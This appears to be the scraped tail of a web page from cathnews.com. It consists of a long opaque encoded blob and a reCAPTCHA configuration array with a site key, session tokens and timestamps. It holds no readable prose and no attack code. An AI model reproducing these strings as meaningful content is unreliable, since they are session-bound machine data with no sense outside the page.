FZ4wqsKZBYrwrLDlsKyw5LDksOsJFPDuhEZwp4kw4RedsOZXXHDrQ0lTsOqW8KFwqvDrMObXChhYcOFCHonw6PDrlk/ImFXYxFHY1IAeMK+csOVwpEILMOWB8OBBsKOA8O4DMObOcKhMMOFw7EowocXZMOfw6hnFiYwG2B6EcOfSTRLXE1tw5/Dn8K+w6A7w5VMw5VtwpEiF1QiLn3DmcKpw5IVal/Dv8OEccKbw6bDmMOWQMKHQhjDmX7CtT4vwrzCmMODfjrCtsOQQsKywoEzw7PDtAYIwrFLJnsSwpbDpH/CrMOcEcOWw6/DsMOOwp/CoTDDo8KCcMOewqc5woPDpsKmw7rCvcKcRsKMXENzY8K7BXjDphrDkcO6NcOMwpHCicO/fy81wpnDsMOTw7Ndw4nCjSnDvcONw6HDiMKSw4TChcO4w6A0OysaJz/DnzIbw4pxw41dFlsDJELDs8KGw6PCk33CoMOGBwPCgDvCuMK+KMKDUWPCkMOkVMKAwqEGAV55A8KXwphaw4LChzNewp/CqMKbF8KZwrI7w4E4HcKRDSLCu8KhJMKJGgpHwqjCg8OLc8KAw44vwqZkUgECw43CuQEaKsKUJMK0bWQ6w4Uxw6/[base64]/w48QK2UgwofDpsOiwqLChTQYwq7DjUgkDzFEE8Otw5LCoF/ClRYTw63DmiE0Glw0I8K6J0vCicODwpTCmcOeOnrDkBEzHsKxwrt8alnCtcKiwqB6J084bcO2w4XDrgXDpcOpwqAZdQbCuk9Rw6wKwoxOHcK1cB/[base64]/CpcOuw6DCu8KuwrcVOhvClMKjcsOOewfCvMKswrnCiwcvwpjClE0gwoLDsBExwp/CtsKdwqxrw6I6wqDDlMKbfcOgwp3DrAxnw5ARwpB9w5jDr8KVw5MOw44zBsO9MS3DvljDp8O1w7g4w4Qow4c8wpAzYAZRCcKORcKnwpcdbUbCsiHChMOASWFoLsOrLS5Lw4ovw7XDjsOnw4/Ck8KJV8KkXMOve1zDrcKpL8KIw5LCjcOPBMOwwrDCqFnDuC/DrADDtms0JcKuRsO1UhXDpMKvDncEw4TCih7CkVYIwpjDucKNw4g8w6zCtcO4DsKSMcKcKsKHwrYoOX3CtHBeZ17CsMOkbE4zLcKmwq8/[base64]/DpB7CpsOJwo/CjH53A8KawpnCtR/ClHXCjsOpwpbDosOmc1NpFG/DrUc/KiRGD8ONwr7Ck1hTbnBRYg3Cg8KMZMOHY8KBMMKIZcODwoZGExfDssK5BXjDj8OIw44EFMOUw4IowrDClEthwrzDsXhoH8OpaMO+U8OIYn/ClnrDgQl0woPDh0DCunEtI1jDh8K0FcKeWRbDmDYnasKXwpExKgvCg3Fdw7Jgwr3CmsOvwohKXU7CsDPCgCwvw6nDlDkLwp/DnWlHwp7CiERpw5HCmQgLwrYRwoMEwrwlw5x3w6kfGcK6wqjCvBHCvMO6DcK3YsKWwoHCjBd4TwIuWsK+w7zCgMOJMcKLwrl5woYmCAJJw5/ChQNDw4fCmFsew5vCghx3w7FowqnDkzE8w4oPw7bCvsOfUF/DlgBJYMO5UMK3wrXCscOLNAoMMMO3w5HCgD7DksKpw5fDrMOFVMKyGxYJRicHw5PCqmpEw7fDncKSwo1/wqAUwpXCiS3Cm8OXAsKTwqwyXycaBMOQw70WwoLChMOAwpBMIsOqBsK7bjDDqsKuw5jChxbCocK5bsO1OMOwNF5UITpQwoluw7UQw5rDtB3CoSQ3C8O8YQvDrnNVXMOhw63CqkViwq/[base64]/CnsKcwoLCtnJWVMOdw4ETKxrCisOtJGQiw6g1BcOFfwRsVcOhwohrVMKvw7zDg1TCt8KzwoMxwr9yCMO2w7UId1s5WwJ/[base64]/CpV/[base64]/DpsOVwqdUw7fDlMKrw5ZKwozDmsOTw5rDpsONQBVkw4DCqMK7wpHDjzkfPFkzw7rDq8OvMCjDgH7DuMKma3rCvMOce8K9wqLDuMOSw4fCn8KZwplew6AtwrNGw6PDuVLCtWHDrW/DgMKqw5PDkTZNwqtNScOnJMKKRMOZwpPChMK+ZMK9wqFWGH5nB8KEPsOXw64vw6NGW8KRwqQZNgFFw5ExesKpwqt0w7HDtFolQATDvcOjwo3CjcO/LRzCr8OEwrA/wp0Lw6oHOcOSKUdtIcKEScKiHsOQaTbDrXA3w4XDt2Ijw7Zxwp4Cw7bCmFoGKsOpwr/DkVY5w7/CkUPCksKeGX3Dg8OAPEhiX1IOAsKHwrbDq33DuMOnw5PDuyPDiMOiVR7Drw9Iw7w7w7BvwqfCvcKTwoJUCcKIRw7Dgj/CvUrCuDXDr2Yfwp3Dv8KJPBUww6NdYcO9wpUHcMOvWUBcVMO0ccOcG8OrwrTDmUrCknoIFcOMCx7CiMKqwrjDhzZuwqw/[base64]/CtMOhNcKNw5/CmDzDv8O9csOzek4zNwIUOcKewoTCpzM/w6bCmnXDtg/CjClawpXDi8K4w4dAMkkjw67DkH3DvcKVAGwow7BiR8Kuw6Rywo51w5/DsHHDthRUw7Y8wqNPw5DDgsOLwrfDhsKBw6w/NMKCw7HCk37Dh8OPClzCvC/CvsOzESjCq8KLXGjCqsODwpsWMAQTw7LDjVBvDsOlR8O3w5rCpzHCscOlfMKowrPCgxBpHlTCny/[base64]/CtMK0w4x8wodaExbDvUNAwqXCpMK1E8OTwo3DgcO+w6QIO8O5NsKcwoR8w5UNUxEGaDfDqsOWwovDogbCiTrDgEvDlkkhVUBeSyPCtsK5QRk7wrrCsMKGwpBDCcORwrx/aCLCj30Mw7LCjsO/[base64]/CjzdKwpbCmQkoIsKawr9Jwq7CrcOAw5s+wpJ/AcKWThfDoTUML8KMHTwnwqDCssOqfMOMHVcDw5NCTMK8K8Kaw6pEwrrCgsOdUXs0w4VlwqzCiDjDhMOhSMODRj/DscKgw5lLwqFBwrLDkHTDpBdyw4gRABjDvQEdNsOmwrzCpEgzw7PDi8O1YUI3w47CjsOGw4DCvsOqfgUSwrMywp7CjRIDTQ/CmSvDp8OCw7fCrEVwCcKkWsOEworDkWTDqW3CpsK1fwgFw6w8NG3Dn8KRDsOjw7fDtm3CuMKnw489QVh9w7/[base64]/[base64]/[base64]/CrGYgcyPDrSUFwr3DuwwLP8OBKlRwVcKwwqzDicOGw6bDokAqQMK5V8KXPMOaw608LsKbJcKYwqTDlRrCosOSwo1owpLCiSI7JnvCk8O3wqV2B0EDw5d+w70JZ8K7w73CnU48w7weMC7DksKKw61Qw4HDusK0RcKHYwVYIgsgU8KQwq/CusKxXTRyw6cuw4/DrsOuw4lzw7fDsX0jw47CqyPDnUvCs8KSwqALwrvCpMOswrEZwpvDnsOEw7fCh8OEZsOdEknDu2IqwofCvsK+woFlwr/Dn8K5w5EmHB3DjMOzw5Q6wqdVwqLCiSBCw48bwonDtWBxwptaKQHCucKEw5lUFHIRwojCt8O6DFhEMsKKw40Gw41BLx9bd8OJwq4IIExCSTMswp9bQsKGw4Bewp4uw7/CucKew5xbAMKvUkLCq8OWw7HCmMKCw59ZLcOaUMKVw6bClBtJL8K6wq3DkcOcw4JZwpTChS8MIcO7fVQsFsOHw5sXIcOhQsKNB1rCuyxQEsKebwbDkMOeCCrCjMK+w7XDicKEDcOtwrbDiETCucO5w7rDjx/Dn0LCjMO/PsKyw68EZhl8wosUMjsbw63CnsKIwofDmMK/wp7Dn8KqwpBUJMOfw6vCksK/w5I1TjfCg0VrAAIVw6kKw6x/w7XCrWbDs0QxMAbCnMOfXXHDlnLDqMKzEgPCksKSw7PDu8KbI0cvH3xxKMK4w40NJyTChmVYw7/Dhlxzw7EEwrLDlcOXLsORw47Do8KoInfCpcOmAMONwrxqwrTChMKzFmXDnE4dw5zCllUDU8O7Z20ww63CmcOLwo/Dt8K4EynCoBsvc8OUUcK1dcKHw49hACrDjsO5w5LDmsOLwpTCuMKOw60mMsKswpLDnsOoJwDChMKOO8O3w45/wr/CksKCwrJ3HcOab8KBwoQkwpjCo8KWZFfDmsKXw6LDvzEjwpQeBcKWwpJheirCncOJPVpfwpfClH5ow6nCpUrCqD/[base64]/DnzXDpsO+wrrDrMOuw6jCs8K/NsKaWDsaeVPDtsKIw78PKsOCw6TClHrCr8OFw4HClcOWw6LDq8KNw6bCq8Klwocgw5NtwoXCgcKPfyfDvsKzAwtVw4sgAj4rw5rDjwzClFXClMO/w6YxYl7CjzdOw73CsUbDtsKNZcKcVMKHUhLCocKAf1nDh2g1acKvfcOCw6cbw6dlbSdlwpo4w6h3YMK1IsKJw5YlHMKsw6vDu8KlCQYDw7l7w7LCs3B5w5vCrMKaNT7CmsKQw5s/P8ORMsKSwqXDsMO9G8OjSiQMwrQ1HcONZcKHw4vDmAp4wqttHGRIwprDo8OdAsO2wp8aw7DDp8O9wqfCq3lFLcKIf8OmZDXDokHCvMOswqfDu8KnwpLDnMOgVmx0w6lhUnIzX8O3Z3vCgsOBWcOzVcKrw5vDtzHDqQZvwoFYw5pqwprDm18cOMOwwqLDpm9mw5tJFsK/wrfCuMO4w7dWEcOkMQNvw7nCtsKydcKaX8KeEMKtwoUxw4DDlUUmw599PxQtw6zDiMO2woTCuGNVZsOpw6/Ds8KhQsOEHcOSemA3w6R7w7XCj8Kjw63CncO3L8OuwrBGwqoWRsO4wpnCg3JAYsKAT8ODwrtbJmbDrVLDoUbDrU7DmMK2w6tyw4fDg8Ojwrd/DSvChwbDnwBLw74cdEPCvn3CvcKdw6hRAhwBw7XCtsKPw6nCi8KGNgUIw58twq97Ghl4fcKdcD7Dk8Oww63Cl8K6wpnDqsOxw6/Cv3HCvsOdETLCjwk7IXFtwo/DjMOiIsKMGsKBN33DosKqw6wWAsKKP2RpecOrUsO9YB3CnUjDrsOrwo/DpcOdYMOfwpzDkMKlw6zDlG4RwqEmwqNLYGsMY1lewoXDgGDDgiLChA7Dhz7DoXzDkTDDssOUw68KIU7ClHdjAcOYw4cYwo/DlcK6wrw7w7waJMOMDMK1wrRdAsKBwrTCosOow5tvw5lEw4E/wph/AcOxwoRvMDbCrwU0w4vDqArCj8OwwpAyHVDCvXxqwqZiw7k/C8OJKsOEwpI8wpxyw7FXwpxuJEjDtgbCiz7DvnlHw4vDu8KRf8Oew5/Du8KtwrrDvsK5wqnDh8KPw4bDn8OoEmFQWlRRwojCl1BHasKCesOCC8KBwqEewqXDoiQjwq4QwphAwpF2R0Uqw4w/S10ZIcK2fsOQPW0pw4HDqsOLw7DDrE4SccOLfmDCrcOYTMKWXlbCk8OHwoQTCsOcTcK1w7d2bsOQLcKFw64vwo9owrDDicODwrPClDLDhMKQw51re8KkPsKFfsKNZk/[base64]/TFbCgFbCgnnDv0TDocKUw4UEw4zCq3Zfc3/[base64]/[base64]/DpnbDt0bCmFbDmwvDqT7DlMObwoRew5TCksOuwrpkw7Bnwoo2woQhwqfDksKvVDbDpBbCvzPCj8OAUMO5WMKFJsOtRcO6IMK9GgZFQi/Ch8KrHcKDwrUDDkELPcOOw7tJAcOBZsOBKsKkw4jDksO8wr0+QMOnECfCnWbDuUrCtGPCo09hwpQMXCstU8K9wqLDo1LDsBcjw4rCgVbDvsODVcKXwpR3woTCusKjwp87wp/CvsK5w7lPw5BmwqjDl8KAw4DCnjTDnhTCgMOYIzzDj8KmFsOPw7LDoHDDq8Obw4dTLMO/w7RTFcOXc8KTwosTNcKdw67Dl8OTBDjCqVHConMawpAkUX1xM17Dn0fCn8KoLS1hwp8Iwo9Xw7XDuMO+w7EqBcKKw5ZrwrQEwpnCoEzDo13CvMOrw7DCqkHDncOfwq7ConDCqMK2FMKobgfCmi7DkHjDq8OUMWxLwo7DlcKqw6ZEZVdwwovCsV/[base64]/wr3CscOmMMOdw7ZddnPDr0nCnU1uKcKkc8O2w4XDtT7Dr8KKF8OuI3jCpcKBFEIRYAfChy7CnMOYw6XDs3XDgkJmw7cpVDAYJlhFZsKzwrbDmhHCgzvDtcO4w6o2wo5SwqkAeMKHWcOmw6N4DD4MQQrDtE1Ec8OawpBEw6vCrcOkTMK+woTCmcO/wp7CkcO1AsOZwqtRS8OiwoLCuMO1wpPDusOhwqgyIsKoS8Ogw4zDo8KAw5FCwrLDnsOUShJ/QzpEw7RfaX9Dw5gmwqo5WUbDgcKew7Bdw5J9fi7CgsOYUg7Cgz9awrLCncKVRS7DvC8BwqzDucKFw6rDucKkwqomwp95CUwLCcO4w4jDpxTCmXJNXHDDicOkYcKBwqvDvsKsw4zCgMKhw5HDhyxzw5xrO8KIF8OCw5nDmz0rwo8hEcKhMcOqw4/CmsOxwoNBHMKwwo8ROsKqWyFhw6TCtsOIwp7DjRcZTVpkUcKgwq/Dpydaw7IaUsK3w7tgWcKcwqnDv3x4wroewq8hwoMgwpbDtmTCjsKmC1vCpEPCq8OcHVvDpsKSeRnDoMOKWEMuw7fCm3rDs8Oya8KFXTfCn8KJw4fDlsKmwp/DpnABd2VmG8OxDnlOw6ZrWsKZw4VpInh+w5zCpB8SBQh0w7LDiMOuOMOnw7dqw7x0w5MdwpTDgWp3emllIG5qXEzCgMO2SQdRJALDolbCix3ChMOtYFZwZhMhQ8K6w5zDmhwIECYew7TCpcOIGMO/w5QwTMOEZEAqOFDCkcKBKTXClRVMZcKEw6fCuMKCEcKCB8OiayHCqMOWw53DtD/Dq3hNYcKjwoPDncOXw6Nbw6Qow5rCnVPDr2toDMOKw5rCiMKyEDxHWsKIw71rw7vDsnbCi8KHTh43w6k9wq0/[base64]/DgE8rT8KJw7IaA2IiPcOXesOXw43DvsOew7rDuMKdw7VvwofCicOrAMOfJMOEYljCgMOrwqdIw6QSw40tYQDDoBXCjGArGsOaNCvDgMKSIsOBSH3CmcObPMO2XwfDuMO+dl3DggnDlcK/TMKYPmzDqsKASzAjYEAiAcOmI3gSw7xsBsKFw6x+wo/CuXYZw67CqMKow77Ct8KDFcKdKyx4HzwTWxnDvMO/MU12JsKbegfCpcKsw4zCtWIbw4HDisOWaHNdw68CE8OPYsKXG27CgcKaw71uDU/CmsKUK8KYw6BgwrPDlg3DpgTDjlp5w4cxwprDicOawrYccE/DusOCw5bDtjNUw6LDqcKzMsKAw4TDgi7DisO6wrLCrcKjwq7Dr8OWwrDCjX3DgcO1w4dIQyZTwprCncOTwqjDuQ85KwrCiWVkZcKeKcKgw7TCi8K0wqF/wrxMK8O4US7Csg/CsVzCo8KjZMOxw6NDHMOnZMOCw6PCrcOoOsKWWsOsw5TCpkEqKMKFdBTCmB3DslzDtUUyw7UtD0jCrsKkwoLCvsK1CMKDW8KOI8KuPcKIEncEw7sPaBEsw5nCh8KSNRHDl8O5A8OVw5B1wqA/VMKKwq/[base64]/wrnDjC83wqHCpgnCnMKuwq4IPUDCog/DvnjCvjbDmMO5woRiwpXChX5nJMK+dyPDoDFqAS7CqSnDtcOGw4zClMOqwpzDjyfCn0cSccOqwqLCjcOsbsK4w5VxwpDDg8K+wrBxwrEyw7J1MsO3w6hoKsOZwqwyw4hpZ8KLw59pw5vDnQR0wqvDgsKDIljCpjxvFR3DhMOufMKNwpnCs8OFwq8CAX/[base64]/[base64]/[base64]/w7rChcKvA8OKw4jCksKTGi4uCMKFB8OMwrXDoGzDocK2LHbCnMOiFnrCmcOrFwM3wrwYw7kKwpbDjwjDncO0wowpUsO6SsOKCsKdH8O7XsO7O8KiN8Kxw7ZDw5cLw4c8wohyBcOJWWPDrcK+YhtlWkB/[base64]/w6p8wocaw7nDiMKJAVHCu0ZZw4drwprCugTDg3dvw7xBwrh0w7Azw5zDkCY5Y8KAWsO2w5PCvMOkw7Q+wrzDusOzwpTCp1IBwoABw6zDhzHCvHzDrFnCt3/CisKww7zDkcOMdkpJwqwuwqLDglTCrMK1wr3DnDlBIlrCvsK4RnIaA8KMfFg1wofDpx/CrcKsPE7CjMOvAMOGw4vCmMOBw4zDgMK9wrXCgVFCwqd/JsKLw49fwplKwoPCmiXDicOGbALCpMOTMVLDhMOVN1pQFcKHVcKmw5LDv8ONw7vChmVJIA3Dn8KqwrE5wrDDphnDpMKAw6HDk8KuwrYMw6fCvcKNXxLCih1eVGLDoixXwolEfAnCoAbChcOtOB3DosKYwpRGPCFdJsOZKMKZw7HDjMKRwrHCi2YASBPCs8O/JsKjwoNYfFnCmMKawrbDjkE8RjDDgMO6QcKfwrrClDRowplpwqzCmcKyWcOcw4DCv17CuyMjwqzDh1ZrwrzDncKtwpnCs8K0YsO5wrDCnWzCj2LChitUwpPDl1zCn8K/MF9fZcOQw5DChSJOHT3DvMOmNMK4wo7Dnm7DnMO0O8O8L1pOY8O1fMOSRXgLbsOTIsKQwrDCnMKew4/CvgJaw7QEw5LCiMOtfMKiXsKFCMOZHsOkecKsw7jDvGbDk3LDqnU8H8Knw6rCpsOVwqrDjcKvesODwr3DuWA6LyzChy3DhDtvJcKVwpzDlXHDr3QQCsOxwrlDwrh3GAnCgkxzY8Kcwp/CicOKw4ZYacK5IcK9w65Yw58gwqHDoMKrwr8lbnXCkcKnwrkOwrBYG8OmfsKzw7PDnhIDQ8ORGMKww5DDsMOCDgN0w5DDqy7DjAfCtTVdNE0CEDjDp8OWHQoRwq3ClljCo0TCu8K5wpjDucK2ci3CsC7Cg3lFenfCu37ChRvChMOKMxXDpsK6w5/Cpk0xw7QCw5/DkyLCs8K0MMOQworDhMK1wqvCmAtBw5zDtl9vw5vCrsOGwonCmU1nwpDCrH/CgcKEI8K9woTCk3QYwqhXU0jCv8KKwoEswqJqcktnw5bDuRhaw6V6w5bDsBYCYSZNw6tBwozCqn5Lw5VPw7bDowvDnMOfDMKrw4rDnMKWIMOtw64NY8K/wrIIwrJEw7rDmsOxNXIxwpfCo8OVwpkMw7PCoQzDhsKEFSPCmi9vwr/[base64]/ChsK9w5zDgsOnMksGa8KdIiR5wptqNMOMQcORI8KVw7ZVwpvDicKDw40Aw4RXWMOVw5DConPCsyV+w5HDmMO/M8Kowo9WI2vDkSfCl8KZM8OwBsKFbAfCl0VkM8O8w5PDp8Oywq5Lwq/[base64]/CqGEONU4iwqrDrR1+wp9Ew5Blw6xuD8K4w4PDlyHDkcObw5/DsMOJw4FEJsKEwrQow70Mwo4AfcODIMOKw7/DtcKfw57DqUTCvsOXw7PDpcOtw6FhdEpIwrHDkUbDicOcIX4necOrEwdSw6bDp8O4w4PDtxpawpwzw7dLw4XDv8KCOhNzw5TDmMOfVMOVw6AZeB/[base64]/Digcofj/DqUEEw5ISJMOlfhTCuzZGwpcnworCmETDoMO9w5xgw69rw7BTZHDDk8OAwoYDdRZewpLCiRnCv8O9DMOMfcOxwrDCpTxcRCxJdBfCiHjDugjDqk/DmnQbZiodQsKJIxPCvGfClUPDpcKKw4TDtsOxd8O4wr4KYcO2NsOjw47CnWrCiU9yY8KVw6YqLHlnekw0b8OtZGLDh8Ofw7kKwocKwrZ8eyTDgRnDksOFw5rCqQUWw4/CmAFZw5/DvwnDrAEhKjLDvcKsw6vCr8KYwqdmw7/DuzjCpcOdw5jCjk/[base64]/Dr8ObP2Z3w4nDlsOOw5fDjMOzw55+w6zCnsKww7bDtcObN01kw5F4AMO3w7HDlyvDosOgw6cHwodpEMO4D8Kec2bDo8KJw4HDhhFoTXtjw5MGA8Kcw5TCncOVI0Now5N/CcOmVnnDisKWwrB3GsOpWgDDi8K0J8KdKUsNZMKINQ8zACsRwpTDpcO6L8Otw41pZCvDuX/DgcO9EgY7wqMiJMOQHR/Dj8KeVwJnw6bDvMKCPGd3LsKTwr4OMAVSW8K+IHLCp03DnhpaRFrDinYhw55Rw7o9NjorXRHDrsO5wrQNSsOhIkBrBsK5dUhdwqYtwrPDlWtDeEjDiR/Dr8KfOsKiwqHClyF2OcOCwoZKe8KCAnrDpnUQYnMIKlnCtcOEw4LDv8Klwr7Dv8OVdcKqXEYxw6bCmUxlwrdtZMOkPi7CpsKYwr7DmMOEw4LDjMKTCcKFJ8Kqw4DDnzjDv8KAw6VYOVFqwp/CncOMSMOHZcKcAsKhw6wdGUAaHA9BQ0/Drw7Dhl7CrMKowrPClUfDj8OQWMKXcsKuEzoZw6khElVYwqsewrPDkMOzw4NPFEfDl8O8w4jCoWPCtMK2woZ1WMKjwpxUWMKffAXCuVZ0wpd8FUnDnijDilnCqMODbMKcIX/Cv8K9wpTDoxVTw6TCjMKBwqjDpsO5QMKmEVlKDsKIw6d5WRvCukfDjEfDssOjAWQawpQMWBx+GcKIwpPCq8OUSVPCk309G38GJjrChksiaBfDqnTDmg1dGEXDrsO/wqnDtcKHwp/CsmsXwrLCpsKawpwVBsO0W8KAw6chw4Rmw6XDjMOQwoB6L1t2XcKGCRA8w4AqwpdXPHpKYzPDqWrCm8KHw6E+EjtKwrjCocOGw5sKwqTCmcOFwq8BSsOSXkfDiA0hdWLDm0DDv8OvwrgUwoVcPTBWwpjCjSpcWFN5VMOBw57Dlg/Dj8OPHsOSCh51SFnCg2DCiMORw7rCmhHCk8OrNMKXw7guw73Dt8OYw6t9HsO6FcOBw7nCsiVJFhnDhTjChXHDh8KZe8O/NHd5w55ofV/CqsKGbcKNw6kuw7o9w7YawrTCi8KJwpPDnngeL1fDr8OSw6nDtcOzwoLDqDJMwqBRwpvDl0LCgcO5VcOhwpzChcKifcO1Aj0QGcOHwqTDnhbDg8O1R8KUwoknwogTw6TDg8OLw7/DuFnCgsKyEMOtw67Co8KFdsKBwrsYw4w2wrFkPMKMw51Pw7YaMU/[base64]/w68IRTBWecKUN8OdwrcNfmPDusK9aXrCpTk3LMOhEnXClMOiXMKIWzogbm/DtsKlY2daw7jCkgTCl8O7ASbDrcKJLC13w6t/[base64]/DqVbDnEfDrX/CnMKFQsOZNsKhYsKkbcObw4t4worCv8Ouw4zDvsOpw7XDjcKOVBowwrt/U8OBXS/DlMKwPk/Dt0RnXsK/PsK0T8KKw7VQw5MNw6F+w7RsGkZcRTbCtCATwp3DoMKsWHo\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y0WMAkFOLazbgcZEW4cEF8LcxKIfCjgaGcyCf6OrJPs\\u003d\x22,0,0,null,1,1769790701509,0,0,[236,211,75,23],null,[224,162],\x22RC-XDj8FiV4jANTPg\x22,null,null,null,null,null,\x220dAFcWeA43hcQtxHsYAfBNceilzW_DqmLP_c7VfsmkCxF3tbahXCZ4nL5sysVZRTxjrtsY9phrqN_xZR4bKDFUQypGL2265rU_7A\x22,1769873501421]");
    </script></body></html>